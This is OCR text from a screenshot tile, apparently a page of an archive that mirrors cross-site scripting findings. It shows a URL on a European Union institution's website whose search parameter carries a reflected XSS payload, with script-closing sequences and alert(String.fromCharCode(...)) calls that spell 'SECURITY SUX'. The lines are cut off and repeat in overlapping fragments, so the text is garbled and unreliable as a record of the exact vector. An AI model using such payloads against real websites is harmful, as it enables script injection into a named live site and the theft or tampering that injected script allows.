
URL: http://www.eesc.europa.eu/scripts/results_en.asp?SearchS
5,82,73,84,89,32,83,85,88))//\';alert(String.fromCharCode(83,69,6
;alert(String.fromCharCode(83,69,67,85,82,73,84,89,32,83,85,88)
69,67,85,82,73,84,89,32,83,85,88))//--%3E%3C/SCRIPT%3E%2
e(83,69,67,85,82,73,84,89,32,83,85,88))%3C/SCRIPT%3E&searc
Click here to view the mirror
Cross Site 
Advertisements